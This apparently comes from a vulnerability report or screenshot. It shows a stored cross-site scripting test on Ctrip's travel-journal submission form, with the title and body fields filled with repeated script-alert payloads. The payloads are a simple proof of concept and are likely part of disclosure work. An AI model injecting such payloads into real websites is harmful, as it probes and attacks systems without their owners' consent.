 members.ctrip.com/ctripmember/journals/writing.aspx
北京 x
北京
* 题目：
<script>alert(/xss/)</script>
* 正文： 添加旅行照片
<script>alert(/xss/)</script><script>alert(/xss/)</script><script>alert(/xss/)</script>
<script>alert(/xss/)</script><script>alert(/xss/)</script><script>alert(/xss/)</script>
<script>alert(/xss/)</script><script>alert(/xss/)</script><script>alert(/xss/)</script>
添加分类标签：（多个标签请用逗号分隔）
提交 预览